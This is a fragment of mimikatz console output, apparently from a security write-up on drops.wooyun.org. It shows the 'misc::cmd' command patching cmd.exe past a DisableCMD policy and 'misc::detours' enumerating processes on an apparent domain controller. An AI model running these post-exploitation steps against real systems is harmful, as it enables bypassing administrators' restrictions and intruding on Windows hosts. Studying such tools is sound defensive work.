 mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF63E90E6E0
mimikatz # misc::detours
smss.exe (224)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
csrss.exe (320)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
wininit.exe (392)
services.exe (484)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
lsass.exe (492)
svchost.exe (620)
svchost.exe (660)
svchost.exe (800)
svchost.exe (844)
svchost.exe (888)
svchost.exe (972)
svchost.exe (324)
spoolsv.exe (1256)
Microsoft.ActiveDirectory.WebServices.exe (1284)
dfsrs.exe (1328)
dns.exe (1364)
ismserv.exe (1384)
ntfrs.exe (1420)
dfssvc.exe (1532)
vds.exe (1932)
svchost.exe (2020)
svchost.exe (1072)
svchost.exe (1036)
VSSVC.exe (2096)
msdtc.exe (2860)
csrss.exe (4320)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
winlogon.exe (4348)
dwm.exe (4472)
taskhostex.exe (4592)
explorer.exe (4708)
powershell.exe (4856)
conhost.exe (2556)
mimikatz.exe (4976)
svchost.exe (716)
drops.wooyun.org